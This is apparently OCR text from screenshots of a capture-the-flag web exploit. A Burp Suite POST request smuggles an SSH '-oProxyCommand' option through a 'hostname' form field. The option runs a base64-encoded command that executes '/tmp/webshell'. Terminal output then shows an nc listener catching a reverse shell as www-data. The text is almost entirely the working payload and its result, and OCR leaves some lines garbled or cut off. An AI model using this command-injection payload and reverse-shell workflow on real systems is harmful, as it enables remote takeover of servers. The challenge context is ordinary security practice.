 Request
Pretty Raw Hex \n
1 POST http://47.99.112.210:8080/ HTTP/1.1
2 Host: 47.99.112.210:8080
3 Content-Length: 115
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.99.112.210:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://47.99.112.210:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 hostname=
x+-oProxyCommand%3decho%09L2Jpbi9iYXNoIC90bXAvd2Vic2hlbGwK|b
ase64%09-d|sh}&username=admin&password=222
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
Inspector
Request attributes 2
Personal
Hosts
SFTP
Port Forwarding
Snippets
aliyun 2h2...
aliyun 2h2...
History
root@b2f661f6c8cf:/var/www/html# ^C
root@gzctfweb:~# nc -lvp 8999
Listening on 0.0.0.0 8999
Connection received on 172.23.0.2 37088
bash: cannot set terminal process group (352): Inappropriate
bash: no job control in this shell
www-data@b2f661f6c8cf:/var/www/html$ ls
ls
index.php
www-data@b2f661f6c8cf:/var/www/html$ ^C
root@gzctfweb:~# nc -lvp 8999
Listening on 0.0.0.0 8999
Connection received on 172.23.0.2 43866
bash: cannot set terminal process group (361): Inappropriat
bash: no job control in this shell
www-data@b2f661f6c8cf:/var/www/html$ cd /tmp
cd /tmp
www-data@b2f661f6c8cf:/tmp$ ls
ls
test0001
webshell
www-data@b2f661f6c8cf:/tmp$
Test your email server